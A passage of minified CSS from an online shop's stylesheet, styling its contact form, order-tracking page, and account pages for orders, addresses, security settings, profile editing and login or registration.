.item>textarea{width:100%;height:46px;background:#fff;border-radius:4px;border:1px solid #000;padding:10px;box-sizing:border-box}.contact-form .item>input.required,.contact-form .item>textarea.required{border-color:#e23819}.contact-form .item>textarea{height:184px}.contact-form .item>label{display:block;margin-bottom:10px}.contact-form .item>label>em{color:#e23819;font-style:normal;margin-right:4px}.logistics-search .order-result-radius{padding:20px;margin-top:60px;border-radius:3px;border:1px solid #d9d9d9}.logistics-search .order-result-radius.top-class{margin-top:20px}.logistics-search .order-result-radius .trackingInfo-status{display:flex;align-items:center;margin:0 20px}.logistics-search .order-result-radius .trackingInfo-status .icon .iconfont{font-size:24px}.logistics-search .order-result-radius .trackingInfo-status .text{margin-left:10px}.logistics-search .order-result-radius .trackingInfo-status .text span{display:block}.logistics-search .order-result-radius .trackingInfo-status .text span:first-of-type{font-size:16px;color:#333}.logistics-search .order-result-radius .trackingInfo-status .text span:last-of-type{margin-top:5px;color:#888}.logistics-search .order-result-radius .trackingInfo-mesage{margin:20px 20px 0}.logistics-search .order-result-radius .trackingInfo-mesage .item{margin-top:5px}.logistics-search .order-result-radius .trackingInfo-mesage .item:first-of-type{margin-top:0}.logistics-search .order-result-radius .logistics-trajectory{margin:40px 20px 0}.logistics-search .order-result-radius .logistics-trajectory .item-box{display:flex}.logistics-search .order-result-radius .logistics-trajectory .item-box:last-of-type .icon .line{display:none}.logistics-search .order-result-radius .logistics-trajectory .item-box .time{display:flex;flex-direction:column}.logistics-search .order-result-radius .logistics-trajectory .item-box .time span:first-of-type{color:#000}.logistics-search .order-result-radius .logistics-trajectory .item-box .time span:last-of-type{color:#888;font-size:12px;margin-top:5px}.logistics-search .order-result-radius .logistics-trajectory .item-box .icon{display:flex;flex-direction:column;align-items:center;margin:0 22px}.logistics-search .order-result-radius .logistics-trajectory .item-box .icon .point{width:10px;height:10px;background:#dcdee5;border:2px solid #fff;border-radius:50%}.logistics-search .order-result-radius .logistics-trajectory .item-box .icon .point.current{background:#65b537}.logistics-search .order-result-radius .logistics-trajectory .item-box .icon .line{width:1px;height:60px;background:#dcdee5;margin-right:1px}.logistics-search .order-result-radius .logistics-trajectory .item-box .icon .currentIcon{color:#65b537}.logistics-search .order-result-radius .logistics-trajectory .item-box .desc{color:#000}.logistics-search .contact{margin:40px 0 0;color:#1a1d2c}.logistics-search .contact a{font-size:14px;color:#008dff}.logistics-search .copyright{margin:20px 0 0;color:#1a1d2c}.logistics-search .error-tip{display:inline-block;margin-top:10px;color:red}.logistics-search .email-wrap{margin-top:60px}.logistics-search .email-wrap .tip{font-size:14px;font-weight:400;color:#333;line-height:24px}.logistics-search .email-wrap .tab-header{margin-top:33px;font-size:14px;font-weight:400;color:#999;line-height:20px;padding-bottom:10px;border-bottom:1px solid #d9d9d9;display:flex}.logistics-search .email-wrap .tab-header span{flex:1}.logistics-search .email-wrap .item{margin-top:19px;font-size:14px;font-weight:400;color:#333;line-height:20px;padding-bottom:20px;border-bottom:1px solid #d9d9d9;display:flex}.logistics-search .email-wrap .item span{flex:1}.logistics-search .email-wrap .item .logistics-item{cursor:pointer;position:relative}.logistics-search .email-wrap .item .logistics-item:hover{color:#008dff;text-decoration:underline}.logistics-search .back-iconfont{margin-top:60px;font-size:16px;font-weight:400;color:#888;line-height:20px;cursor:pointer;display:inline-block}@media screen and (max-width:768px){.about-us{width:100%;padding:0 .5rem;box-sizing:border-box}.contact-us .np-ui-btn{width:100%;margin-top:24px}.contact-form .item{margin-top:24px}.contact-form .item.item-half{width:100%}.contact-form .item .tips{position:relative}.logistics-search .order-result-radius .trackingInfo-status{margin:0}.logistics-search .order-result-radius .trackingInfo-mesage{margin:20px 0 0}.logistics-search .order-result-radius .logistics-trajectory{margin:40px 0 0}.logistics-search .contact{margin:20px 0 0}.logistics-search .copyright{margin:30px 0 40px}.logistics-search .email-wrap .item{font-size:12px}.logistics-search .email-wrap .item span{overflow:auto}}
@keyframes turn{0%{transform:rotate(0)}25%{transform:rotate(90deg)}50%{transform:rotate(180deg)}75%{transform:rotate(270deg)}100%{transform:rotate(360deg)}}.account-main{padding:40px 0 80px 0;min-height:560px}.account-main .np-ui-main-btn{height:40px;border-radius:4px;display:inline-flex;align-items:center;justify-content:center}.account-main.main{width:1280px}.account-main .flex-box-row{display:flex;flex-direction:row}.account-main .flex-box-row .left-content{width:16.6%;min-width:140px;padding-left:20px;padding-top:20px}.account-main .flex-box-row .left-content .left-section{margin-bottom:32px}.account-main .flex-box-row .left-content .left-section .title{font-size:18px;margin-bottom:14px}.account-main .flex-box-row .left-content .left-section .account-link{font-size:14px;color:#999;margin-bottom:14px;display:block}.account-main .flex-box-row .left-content .left-section .account-link:hover{text-decoration:underline;color:#333}.account-main .flex-box-row .left-content .left-section .account-link.active{color:#333}.account-main .flex-box-row .right-content{flex:1 1 auto;padding:0 20px}.account-main .flex-box-row .right-content .section{box-shadow:0 0 8px 0 rgba(102,102,102,.1),0 0 0 1px rgba(220,222,229,.2);background-color:#fff;border-radius:4px;padding:20px;margin-bottom:20px}.account-main .account-info-box{display:flex}.account-main .account-info-box .user-img{height:80px;width:80px;border-radius:50%;background-size:contain;background-repeat:no-repeat;background-position:center;margin:auto}.account-main .account-info-box .user-img:hover .img-mask{opacity:1}.account-main .account-info-box .user-img.show-mask .img-mask{opacity:1!important}.account-main .account-info-box .user-img .user-img-upload{height:80px;width:80px;position:absolute;opacity:.001;cursor:pointer;border-radius:50%}.account-main .account-info-box .user-img .img-mask{cursor:pointer;position:absolute;opacity:0;height:80px;width:80px;border-radius:50%;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.3)}.account-main .account-info-box .user-img .img-mask .iconfont{color:#fff}.account-main .account-info-box .user-img .img-mask .icon-jiazai{animation:turn 1s linear infinite}.account-main .account-info-box .user-info{flex:1 1;display:flex;flex-direction:column;justify-content:space-between;padding:12px}.account-main .account-info-box .user-info .user-name{font-size:18px}.account-main .account-info-box .user-info .user-name .iconfont{color:#999;cursor:pointer}.account-main .account-info-box .user-info .user-name .iconfont:hover{color:#000}.account-main .account-info-box .user-info .info{font-size:14px;color:#666;margin-top:8px}.account-main .account-info-box .user-info .info span{margin-right:32px}.account-main .account-info-box .sign-box{min-width:80px;text-align:right}.account-main .account-info-box .sign-box .sign-out{color:#999;font-size:14px;cursor:pointer}.account-main .account-info-box .sign-box .sign-out:hover{color:#666;text-decoration:underline}.account-main .account-security-content .tab-box,.account-main .address-book-box .tab-box,.account-main .my-orders-content .tab-box{display:flex;margin-bottom:20px}.account-main .account-security-content .tab-box .tab-item,.account-main .address-book-box .tab-box .tab-item,.account-main .my-orders-content .tab-box .tab-item{color:#999;font-size:14px;line-height:25px;margin-right:30px;cursor:pointer}.account-main .account-security-content .tab-box .tab-item.active,.account-main .address-book-box .tab-box .tab-item.active,.account-main .my-orders-content .tab-box .tab-item.active{color:#000;border-bottom:2px solid #000}.account-main .account-security-content .tab-box .no-item,.account-main .address-book-box .tab-box .no-item,.account-main .my-orders-content .tab-box .no-item{width:1px;opacity:.001;cursor:default;margin:0}.account-main .my-orders-content .order-box-content .table-content,.account-main .recently-orders-box .order-box-content .table-content{display:grid;grid-template-columns:240px 240px auto 130px}.account-main .my-orders-content .order-box-content .table-content.table-head,.account-main .recently-orders-box .order-box-content .table-content.table-head{background:rgba(153,153,153,.1);border:none;color:#666;border-radius:4px}.account-main .my-orders-content .order-box-content .table-content.table-body,.account-main .recently-orders-box .order-box-content .table-content.table-body{max-height:600px;overflow-y:auto}.account-main .my-orders-content .order-box-content .table-content.table-body::-webkit-scrollbar,.account-main .recently-orders-box .order-box-content .table-content.table-body::-webkit-scrollbar{width:6px}.account-main .my-orders-content .order-box-content .table-content.table-body::-webkit-scrollbar-thumb,.account-main .recently-orders-box .order-box-content .table-content.table-body::-webkit-scrollbar-thumb{width:6px;border-radius:10px}.account-main .my-orders-content .order-box-content .table-content .information,.account-main .my-orders-content .order-box-content .table-content .operation,.account-main .my-orders-content .order-box-content .table-content .status,.account-main .my-orders-content .order-box-content .table-content .total-price,.account-main .recently-orders-box .order-box-content .table-content .information,.account-main .recently-orders-box .order-box-content .table-content .operation,.account-main .recently-orders-box .order-box-content .table-content .status,.account-main .recently-orders-box .order-box-content .table-content .total-price{padding:12px;font-size:14px;border-bottom:1px solid rgba(102,102,102,.2);color:#333}.account-main .my-orders-content .order-box-content .table-content .information .item-column,.account-main .my-orders-content .order-box-content .table-content .operation .item-column,.account-main .my-orders-content .order-box-content .table-content .status .item-column,.account-main .my-orders-content .order-box-content .table-content .total-price .item-column,.account-main .recently-orders-box .order-box-content .table-content .information .item-column,.account-main .recently-orders-box .order-box-content .table-content .operation .item-column,.account-main .recently-orders-box .order-box-content .table-content .status .item-column,.account-main .recently-orders-box .order-box-content .table-content .total-price .item-column{margin-bottom:4px}.account-main .my-orders-content .order-box-content .table-content .information:nth-last-child(1),.account-main .my-orders-content .order-box-content .table-content .information:nth-last-child(2),.account-main .my-orders-content .order-box-content .table-content .information:nth-last-child(3),.account-main .my-orders-content .order-box-content .table-content .information:nth-last-child(4),.account-main .my-orders-content .order-box-content .table-content .operation:nth-last-child(1),.account-main .my-orders-content .order-box-content .table-content .operation:nth-last-child(2),.account-main .my-orders-content .order-box-content .table-content .operation:nth-last-child(3),.account-main .my-orders-content .order-box-content .table-content .operation:nth-last-child(4),.account-main .my-orders-content .order-box-content .table-content .status:nth-last-child(1),.account-main .my-orders-content .order-box-content .table-content .status:nth-last-child(2),.account-main .my-orders-content .order-box-content .table-content .status:nth-last-child(3),.account-main .my-orders-content .order-box-content .table-content .status:nth-last-child(4),.account-main .my-orders-content .order-box-content .table-content .total-price:nth-last-child(1),.account-main .my-orders-content .order-box-content .table-content .total-price:nth-last-child(2),.account-main .my-orders-content .order-box-content .table-content .total-price:nth-last-child(3),.account-main .my-orders-content .order-box-content .table-content .total-price:nth-last-child(4),.account-main .recently-orders-box .order-box-content .table-content .information:nth-last-child(1),.account-main .recently-orders-box .order-box-content .table-content .information:nth-last-child(2),.account-main .recently-orders-box .order-box-content .table-content .information:nth-last-child(3),.account-main .recently-orders-box .order-box-content .table-content .information:nth-last-child(4),.account-main .recently-orders-box .order-box-content .table-content .operation:nth-last-child(1),.account-main .recently-orders-box .order-box-content .table-content .operation:nth-last-child(2),.account-main .recently-orders-box .order-box-content .table-content .operation:nth-last-child(3),.account-main .recently-orders-box .order-box-content .table-content .operation:nth-last-child(4),.account-main .recently-orders-box .order-box-content .table-content .status:nth-last-child(1),.account-main .recently-orders-box .order-box-content .table-content .status:nth-last-child(2),.account-main .recently-orders-box .order-box-content .table-content .status:nth-last-child(3),.account-main .recently-orders-box .order-box-content .table-content .status:nth-last-child(4),.account-main .recently-orders-box .order-box-content .table-content .total-price:nth-last-child(1),.account-main .recently-orders-box .order-box-content .table-content .total-price:nth-last-child(2),.account-main .recently-orders-box .order-box-content .table-content .total-price:nth-last-child(3),.account-main .recently-orders-box .order-box-content .table-content .total-price:nth-last-child(4){border:none}.account-main .my-orders-content .order-box-content .table-content .operation,.account-main .recently-orders-box .order-box-content .table-content .operation{text-align:right}.account-main .my-orders-content .order-box-content .table-content .operation a,.account-main .recently-orders-box .order-box-content .table-content .operation a{color:#008dff;font-size:14px;cursor:pointer}.account-main .my-orders-content .order-box-content .table-content .operation a:hover,.account-main .recently-orders-box .order-box-content .table-content .operation a:hover{text-decoration:underline}.account-main .account-security-content .tab-box,.account-main .address-book-box .tab-box,.account-main .my-coupon-content .tab-box,.account-main .my-orders-content .tab-box{display:flex;margin-bottom:20px}.account-main .account-security-content .tab-box .tab-item,.account-main .address-book-box .tab-box .tab-item,.account-main .my-coupon-content .tab-box .tab-item,.account-main .my-orders-content .tab-box .tab-item{color:#999;font-size:14px;line-height:25px;margin-right:30px;cursor:pointer}.account-main .account-security-content .tab-box .tab-item.active,.account-main .address-book-box .tab-box .tab-item.active,.account-main .my-coupon-content .tab-box .tab-item.active,.account-main .my-orders-content .tab-box .tab-item.active{color:#000;border-bottom:2px solid #000}.account-main .account-security-content .tab-box .no-item,.account-main .address-book-box .tab-box .no-item,.account-main .my-coupon-content .tab-box .no-item,.account-main .my-orders-content .tab-box .no-item{width:1px;opacity:.001;cursor:default;margin:0}.account-main .my-orders-content .order-box-content .table-content,.account-main .recently-orders-box .order-box-content .table-content{display:grid;grid-template-columns:240px 240px auto 130px}.account-main .my-orders-content .order-box-content .table-content.table-head,.account-main .recently-orders-box .order-box-content .table-content.table-head{background:rgba(153,153,153,.1);border:none;color:#666;border-radius:4px}.account-main .my-orders-content .order-box-content .table-content.table-body,.account-main .recently-orders-box .order-box-content .table-content.table-body{max-height:600px;overflow-y:auto}.account-main .my-orders-content .order-box-content .table-content.table-body::-webkit-scrollbar,.account-main .recently-orders-box .order-box-content .table-content.table-body::-webkit-scrollbar{width:6px}.account-main .my-orders-content .order-box-content .table-content.table-body::-webkit-scrollbar-thumb,.account-main .recently-orders-box .order-box-content .table-content.table-body::-webkit-scrollbar-thumb{width:6px;border-radius:10px}.account-main .my-orders-content .order-box-content .table-content .table-grid-item,.account-main .recently-orders-box .order-box-content .table-content .table-grid-item{padding:12px;font-size:14px;border-bottom:1px solid rgba(102,102,102,.2);color:#333}.account-main .my-orders-content .order-box-content .table-content .table-grid-item .item-column,.account-main .recently-orders-box .order-box-content .table-content .table-grid-item .item-column{margin-bottom:4px}.account-main .my-orders-content .order-box-content .table-content .table-grid-item:nth-last-child(1),.account-main .my-orders-content .order-box-content .table-content .table-grid-item:nth-last-child(2),.account-main .my-orders-content .order-box-content .table-content .table-grid-item:nth-last-child(3),.account-main .my-orders-content .order-box-content .table-content .table-grid-item:nth-last-child(4),.account-main .recently-orders-box .order-box-content .table-content .table-grid-item:nth-last-child(1),.account-main .recently-orders-box .order-box-content .table-content .table-grid-item:nth-last-child(2),.account-main .recently-orders-box .order-box-content .table-content .table-grid-item:nth-last-child(3),.account-main .recently-orders-box .order-box-content .table-content .table-grid-item:nth-last-child(4){border:none}.account-main .my-orders-content .order-box-content .table-content .operation,.account-main .recently-orders-box .order-box-content .table-content .operation{text-align:right}.account-main .my-orders-content .order-box-content .table-content .operation a,.account-main .recently-orders-box .order-box-content .table-content .operation a{color:#008dff;font-size:14px;cursor:pointer}.account-main .my-orders-content .order-box-content .table-content .operation a:hover,.account-main .recently-orders-box .order-box-content .table-content .operation a:hover{text-decoration:underline}.account-main .address-book-box .address-list .address-list-item{border:1px solid rgba(102,102,102,.2);border-radius:4px;position:relative;margin-bottom:20px;padding:12px;cursor:pointer}.account-main .address-book-box .address-list .address-list-item:hover{border-color:#000}.account-main .address-book-box .address-list .address-list-item .address-name{font-size:16px;margin-bottom:8px}.account-main .address-book-box .address-list .address-list-item .address-name .default-tag{display:inline-block;margin-left:8px;font-size:12px;background:#f49342;border-radius:8px;padding:2px 8px;color:#fff;transform:translateY(-1px)}.account-main .address-book-box .address-list .address-list-item .list-column{color:#666;font-size:14px;margin-bottom:4px}.account-main .address-book-box .address-list .address-list-item .list-column span{margin-right:30px}.account-main .address-book-box .address-list .address-list-item .edit-area{position:absolute;right:12px;top:12px;color:#999;cursor:pointer}.account-main .address-book-box .address-list .address-list-item .edit-area a{color:#999}.account-main .address-book-box .address-list .address-list-item .edit-area a .iconfont{padding-right:3px}.account-main .address-book-box .address-list .address-list-item .edit-area a .iconfont:hover{color:#333}.account-main .address-book-box .address-list .address-list-item .edit-area .mark-default{border-left:1px solid #999;padding-left:8px}.account-main .address-book-box .address-list .address-list-item .edit-area .mark-default:hover{color:#333;text-decoration:underline}.account-main .address-editor{position:relative}.account-main .address-editor .address-editor-box{position:relative;width:60%}.account-main .address-editor .address-editor-box input[type=checkbox]{-moz-appearance:checkbox;-webkit-appearance:checkbox;appearance:checkbox}.account-main .address-editor .address-editor-box .flex-box-row{flex-wrap:wrap}.account-main .address-editor .address-editor-box .flex-box-row .checkbox-item{margin-right:32px}.account-main .address-editor .address-editor-box .flex-box-row .editor-box{position:relative;margin-bottom:20px}.account-main .address-editor .address-editor-box .flex-box-row .editor-box .title{margin-bottom:8px}.account-main .address-editor .address-editor-box .flex-box-row .editor-box input:not([type=checkbox]),.account-main .address-editor .address-editor-box .flex-box-row .editor-box select{position:relative;height:36px;background:inherit;border-radius:4px;border:1px solid #ccc;width:calc(100% - 30px);padding:1px 8px;box-sizing:content-box;cursor:pointer}.account-main .address-editor .address-editor-box .flex-box-row .editor-box input:not([type=checkbox]):hover,.account-main .address-editor .address-editor-box .flex-box-row .editor-box select:hover{border-color:#666}.account-main .address-editor .address-editor-box .flex-box-row .editor-box input:not([type=checkbox]):focus,.account-main .address-editor .address-editor-box .flex-box-row .editor-box select:focus{border-color:#333}.account-main .address-editor .address-editor-box .flex-box-row .editor-box input:not([type=checkbox]).format-error,.account-main .address-editor .address-editor-box .flex-box-row .editor-box select.format-error{border-color:#de3618}.account-main .address-editor .address-editor-box .flex-box-row .editor-box input:not([type=checkbox]).np-ui-btn-disabled,.account-main .address-editor .address-editor-box .flex-box-row .editor-box select.np-ui-btn-disabled{background:rgba(153,153,153,.1);border:1px solid #ccc;color:#999}.account-main .address-editor .address-editor-box .flex-box-row .editor-box .icon-L_search_down{position:absolute;right:20px;bottom:10px;font-size:12px}.account-main .address-editor .address-editor-box .flex-box-row .editor-box .address-phone-item{display:flex;width:calc(100% - 12px)}.account-main .address-editor .address-editor-box .flex-box-row .editor-box .address-phone-item .phone-code{background:rgba(153,153,153,.1);border-radius:6px 0 0 6px;border:1px solid #ccc;color:#999;padding:0 10px;display:flex;align-items:center;box-sizing:border-box;height:40px}.account-main .address-editor .address-editor-box .flex-box-row .editor-box .address-phone-item input:not([type=checkbox]){border-left:0;border-radius:0 4px 4px 0;width:100%}.account-main .address-editor .address-editor-box .flex-box-row .editor-box-half{width:50%}.account-main .address-editor .address-editor-box .flex-box-row .editor-box-full{width:100%}.account-main .address-editor .address-editor-box .flex-box-row .editor-box-small{width:33.3%}.account-main .address-editor .address-editor-box .submit-box{margin-top:20px}.account-main .address-editor .box-line{height:1px;width:auto;background:rgba(102,102,102,.2);transform:translateY(-70px)}.account-main .address-editor .delete-address{position:absolute;right:20px;bottom:40px;font-size:14px;color:#de3618;cursor:pointer}.account-main .account-security-content .security-email .security-box,.account-main .account-security-content .security-password .security-box{margin-bottom:20px}.account-main .account-security-content .security-email .security-box .title,.account-main .account-security-content .security-password .security-box .title{font-size:16px;margin-bottom:8px}.account-main .account-security-content .security-email .security-box .security-input-box,.account-main .account-security-content .security-email .security-box .security-input-box-row,.account-main .account-security-content .security-password .security-box .security-input-box,.account-main .account-security-content .security-password .security-box .security-input-box-row{display:flex;flex-direction:column}.account-main .account-security-content .security-email .security-box .security-input-box input:not([type=checkbox]),.account-main .account-security-content .security-email .security-box .security-input-box select,.account-main .account-security-content .security-email .security-box .security-input-box-row input:not([type=checkbox]),.account-main .account-security-content .security-email .security-box .security-input-box-row select,.account-main .account-security-content .security-password .security-box .security-input-box input:not([type=checkbox]),.account-main .account-security-content .security-password .security-box .security-input-box select,.account-main .account-security-content .security-password .security-box .security-input-box-row input:not([type=checkbox]),.account-main .account-security-content .security-password .security-box .security-input-box-row select{height:36px;background:#fff;border-radius:4px;border:1px solid #ccc;width:264px;padding:1px 8px;box-sizing:content-box;margin-right:12px;cursor:pointer}.account-main .account-security-content .security-email .security-box .security-input-box input:not([type=checkbox]):hover,.account-main .account-security-content .security-email .security-box .security-input-box select:hover,.account-main .account-security-content .security-email .security-box .security-input-box-row input:not([type=checkbox]):hover,.account-main .account-security-content .security-email .security-box .security-input-box-row select:hover,.account-main .account-security-content .security-password .security-box .security-input-box input:not([type=checkbox]):hover,.account-main .account-security-content .security-password .security-box .security-input-box select:hover,.account-main .account-security-content .security-password .security-box .security-input-box-row input:not([type=checkbox]):hover,.account-main .account-security-content .security-password .security-box .security-input-box-row select:hover{border-color:#666}.account-main .account-security-content .security-email .security-box .security-input-box input:not([type=checkbox]):focus,.account-main .account-security-content .security-email .security-box .security-input-box select:focus,.account-main .account-security-content .security-email .security-box .security-input-box-row input:not([type=checkbox]):focus,.account-main .account-security-content .security-email .security-box .security-input-box-row select:focus,.account-main .account-security-content .security-password .security-box .security-input-box input:not([type=checkbox]):focus,.account-main .account-security-content .security-password .security-box .security-input-box select:focus,.account-main .account-security-content .security-password .security-box .security-input-box-row input:not([type=checkbox]):focus,.account-main .account-security-content .security-password .security-box .security-input-box-row select:focus{border-color:#333}.account-main .account-security-content .security-email .security-box .security-input-box input:not([type=checkbox]).format-error,.account-main .account-security-content .security-email .security-box .security-input-box select.format-error,.account-main .account-security-content .security-email .security-box .security-input-box-row input:not([type=checkbox]).format-error,.account-main .account-security-content .security-email .security-box .security-input-box-row select.format-error,.account-main .account-security-content .security-password .security-box .security-input-box input:not([type=checkbox]).format-error,.account-main .account-security-content .security-password .security-box .security-input-box select.format-error,.account-main .account-security-content .security-password .security-box .security-input-box-row input:not([type=checkbox]).format-error,.account-main .account-security-content .security-password .security-box .security-input-box-row select.format-error{border-color:#de3618}.account-main .account-security-content .security-email .security-box .security-input-box .error-tips,.account-main .account-security-content .security-email .security-box .security-input-box-row .error-tips,.account-main .account-security-content .security-password .security-box .security-input-box .error-tips,.account-main .account-security-content .security-password .security-box .security-input-box-row .error-tips{display:none;color:#de3618}.account-main .account-security-content .security-email .security-box .security-input-box .account-email-input-disabled,.account-main .account-security-content .security-email .security-box .security-input-box-row .account-email-input-disabled,.account-main .account-security-content .security-password .security-box .security-input-box .account-email-input-disabled,.account-main .account-security-content .security-password .security-box .security-input-box-row .account-email-input-disabled{color:#999;cursor:not-allowed!important;background-color:rgba(153,153,153,.1)!important}.account-main .account-security-content .security-email .security-box .security-input-box-row,.account-main .account-security-content .security-password .security-box .security-input-box-row{flex-direction:row}.account-main .account-security-content .security-password{display:none}.account-main .account-security-content .security-email .email-tips{display:none;color:#50b83c;margin-bottom:8px;font-size:14px}.account-main .account-security-content .security-email .email-tips .iconfont{margin-right:8px}.account-main .account-security-content .security-email .resend-email{display:none;color:#999;font-size:14px}.account-main .account-security-content .security-email .resend-email a{font-size:14px;text-decoration:underline}.account-main .account-security-content .security-email .resend-email .resend-link{cursor:pointer;color:#008dff}.account-main .account-security-content .security-email .resend-email .resend-link-disabled{cursor:not-allowed;color:#999}.account-main .account-security-content .security-email .error-tips{display:none;color:#de3618;font-size:14px;margin-top:-16px}.account-main .update-profile-content .info-content{margin-top:20px;display:flex;flex-wrap:wrap}.account-main .update-profile-content .info-content .info-box{margin-bottom:20px}.account-main .update-profile-content .info-content .info-box.info-box-big{width:100%}.account-main .update-profile-content .info-content .info-box.info-box-big .security-input-box input{width:558px}.account-main .update-profile-content .info-content .info-box.info-box-rest{width:600px}.account-main .update-profile-content .info-content .info-box .title{font-size:16px;margin-bottom:8px}.account-main .update-profile-content .info-content .info-box .security-input-box{position:relative;display:flex;align-items:center}.account-main .update-profile-content .info-content .info-box .security-input-box input:not([type=checkbox]),.account-main .update-profile-content .info-content .info-box .security-input-box select{height:36px;background:#fff;border-radius:4px;border:1px solid #ccc;width:264px;padding:1px 8px;box-sizing:content-box;margin-right:12px;cursor:pointer}.account-main .update-profile-content .info-content .info-box .security-input-box input:not([type=checkbox]):hover,.account-main .update-profile-content .info-content .info-box .security-input-box select:hover{border-color:#666}.account-main .update-profile-content .info-content .info-box .security-input-box input:not([type=checkbox]):focus,.account-main .update-profile-content .info-content .info-box .security-input-box select:focus{border-color:#333}.account-main .update-profile-content .info-content .info-box .security-input-box input:not([type=checkbox]).format-error,.account-main .update-profile-content .info-content .info-box .security-input-box select.format-error{border-color:#de3618}.account-main .update-profile-content .info-content .info-box .security-input-box .iconfont{height:12px;width:12px;position:absolute;font-size:12px;left:255px}.account-main .update-profile-content .info-content .info-box .security-input-box select{width:234px;padding-right:38px}.account-main .update-profile-content .info-content .info-submit{padding-top:20px;border-top:1px solid rgba(102,102,102,.2);width:100%}.account-main .flex-box-row-center{display:flex;max-width:1200px;justify-content:space-between;margin:0 auto;padding:0 30px}.account-main .flex-box-row-center .login-box,.account-main .flex-box-row-center .register-box,.account-main .flex-box-row-center .register-success{width:380px}.account-main .flex-box-row-center .login-box .account-title,.account-main .flex-box-row-center .register-box .account-title,.account-main .flex-box-row-center .register-success .account-title{margin-bottom:32px}.account-main .flex-box-row-center .login-box .account-title h3,.account-main .flex-box-row-center .register-box .account-title h3,.account-main .flex-box-row-center .register-success .account-title h3{text-align:left;margin:0;padding:0}.account-main .flex-box-row-center .login-box .account-title h3::after,.account-main .flex-box-row-center .register-box .account-title h3::after,.account-main .flex-box-row-center .register-success .account-title h3::after{display:none}.account-main .flex-box-row-center .login-box .main-tips,.account-main .flex-box-row-center .register-box .main-tips,.account-main .flex-box-row-center .register-success .main-tips{word-break:break-word;margin-bottom:8px;color:#666}.account-main .flex-box-row-center .login-box .main-tips.mb32,.account-main .flex-box-row-center .register-box .main-tips.mb32,.account-main .flex-box-row-center .register-success .main-tips.mb32{margin-bottom:32px}.account-main .flex-box-row-center .login-box button,.account-main .flex-box-row-center .register-box button,.account-main .flex-box-row-center .register-success button{width:100%}.account-main .flex-box-row-center .register-box .account-input{position:relative;margin-bottom:12px}.account-main .flex-box-row-center .register-box .account-input .tips-error{color:#de3618}.account-main .flex-box-row-center .register-box .account-input .error-active{border-color:#de3618}.account-main .flex-box-row-center .register-box .account-input input{-webkit-appearance:none;background-color:#fff;border:1px solid #dcdfe6;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:48px;outline:0;padding:0 11px;transition:border-color .2s cubic-bezier(.645,.045,.355,1);width:100%;transition:all .5s;z-index:2;position:relative}.account-main .flex-box-row-center .register-box .account-input input:hover{border-color:#666}.account-main .flex-box-row-center .register-box .account-input input:focus{border-color:#000}.account-main .flex-box-row-center .register-box .is-subscribe{padding-left:20px;padding:8px 0 12px 20px;line-height:22px;position:relative;font-size:14px}.account-main .flex-box-row-center .register-box .is-subscribe span{position:absolute;left:0}.account-main .flex-box-row-center .register-box .tips{font-size:12px;color:#999;margin-bottom:32px}.account-main .flex-box-row-center .register-box .tips .inline-link{font-size:12px;color:#008dff;text-decoration:underline;cursor:pointer}.account-main .flex-box-row-center .register-box .tips-mobile{display:none;font-size:14px;color:#666;margin-top:20px}.account-main .flex-box-row-center .register-box .tips-mobile .inline-link{font-size:14px;color:#008dff;text-decoration:underline;cursor:pointer}.account-main .flex-box-row-center .register-success{display:none;max-width:375px}.account-main .flex-box-row-center .register-success .account-title{text-align:center}.account-main .flex-box-row-center .register-success .back-link{color:#008dff;cursor:pointer}.account-main .flex-box-row-center .register-success .back-link:hover{text-decoration:underline}.account-main .login-content{width:388px;margin:auto}.account-main .login-content .login-account .tips-account,.account-main .login-content .replace-email-content .tips-account,.account-main .login-content .reset-password .tips-account,.account-main .login-content .submit-reset-password .tips-account{display:none}.account-main .login-content .login-account .tips-account.tips-error,.account-main .login-content .replace-email-content .tips-account.tips-error,.account-main .login-content .reset-password .tips-account.tips-error,.account-main .login-content .submit-reset-password .tips-account.tips-error{color:#de3618}.account-main .login-content .login-account .account-title,.account-main .login-content .replace-email-content .account-title,.account-main .login-content .reset-password .account-title,.account-main .login-content .submit-reset-password .account-title{margin-bottom:32px}.account-main .login-content .login-account .account-title .title,.account-main .login-content .replace-email-content .account-title .title,.account-main .login-content .reset-password .account-title .title,.account-main .login-content .submit-reset-password .account-title .title{text-align:left;margin:0;padding:0}.account-main .login-content .login-account .account-title .title::after,.account-main .login-content .replace-email-content .account-title .title::after,.account-main .login-content .reset-password .account-title .title::after,.account-main .login-content .submit-reset-password .account-title .title::after{display:none}.account-main .login-content .login-account .main-tips,.account-main .login-content .replace-email-content .main-tips,.account-main .login-content .reset-password .main-tips,.account-main .login-content .submit-reset-password .main-tips{margin-bottom:20px}.account-main .login-content .login-account .main-tips .register-link,.account-main .login-content .replace-email-content .main-tips .register-link,.account-main .login-content .reset-password .main-tips .register-link,.account-main .login-content .submit-reset-password .main-tips .register-link{color:#008dff;text-decoration:underline;font-size:16px;cursor:pointer}.account-main .login-content .login-account .account-input,.account-main .login-content .replace-email-content .account-input,.account-main .login-content .reset-password .account-input,.account-main .login-content .submit-reset-password .account-input{position:relative;margin-bottom:12px}.account-main .login-content .login-account .account-input input,.account-main .login-content .replace-email-content .account-input input,.account-main .login-content .reset-password .account-input input,.account-main .login-content .submit-reset-password .account-input input{-webkit-appearance:none;background-color:#fff;border:1px solid #dcdfe6;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:48px;outline:0;padding:0 11px;transition:border-color .2s cubic-bezier(.645,.045,.355,1);width:100%;transition:all .5s;z-index:2;position:relative}.account-main .login-content .login-account .account-input input:hover,.account-main .login-content .replace-email-content .account-input input:hover,.account-main .login-content .reset-password .account-input input:hover,.account-main .login-content .submit-reset-password .account-input input:hover{border-color:#666}.account-main .login-content .login-account .account-input input:focus,.account-main .login-content .replace-email-content .account-input input:focus,.account-main .login-content .reset-password .account-input input:focus,.account-main .login-content .submit-reset-password .account-input input:focus{border-color:#000}.account-main .login-content .login-account button,.account-main .login-content .replace-email-content button,.account-main .login-content .reset-password button,.account-main .login-content .submit-reset-password button{width:100%}.account-main .login-content .login-account .cancel-reset-password,.account-main .login-content .replace-email-content .cancel-reset-password,.account-main .login-content .reset-password .cancel-reset-password,.account-main .login-content .submit-reset-password .cancel-reset-password{text-align:center;cursor:pointer;padding:13px 20px;border:1px solid}.account-main .login-content .login-account .forgot-password,.account-main .login-content .replace-email-content .forgot-password,.account-main .login-content .reset-password .forgot-password,.account-main .login-content .submit-reset-password .forgot-password{cursor:pointer;margin:8px 0 32px 0}.account-main .login-content .login-account .forgot-password:hover,.account-main .login-content .replace-email-content .forgot-password:hover,.account-main .login-content 